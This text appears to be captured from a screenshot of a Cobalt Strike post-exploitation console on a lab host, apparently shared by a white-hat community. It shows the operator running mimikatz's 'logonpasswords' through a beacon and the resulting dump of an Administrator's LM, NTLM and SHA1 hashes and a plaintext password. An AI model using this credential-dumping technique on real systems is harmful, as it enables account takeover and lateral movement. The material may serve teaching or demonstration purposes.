 external internal user
192.168.144.198 192.168.144.198 Administrator *
Interact
SharpHound
Access
Explore
Pivoting
Spawn
SharpTools
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
Run Mimikatz
Spawn As
Event Log X Beacon 192.168.144.198@1096 X Credentials X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 746578 bytes
[+] received output:
Authentication Id : 0 ; 1197136 (00000000:00124450)
Session : Interactive from 1
User Name : Administrator
Domain : WIN-2IVRF6CP7HB
Logon Server : WIN-2IVRF6CP7HB
Logon Time : 2019/11/29 14:56:12
SID : S-1-5-21-2913826832-894716572-1048514054-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-2IVRF6CP7HB
* LM : 6f08d7b306b1dad4b75e0c8d76954a50
* NTLM : 579da618cfbfa85247acf1f800a280a4
* SHA1 : 39f572eceeaa2174e87750b52071582fc7f13118
tspkg :
* Username : Administrator
* Domain : WIN-2IVRF6CP7HB
* Password : admin@123
白帽hub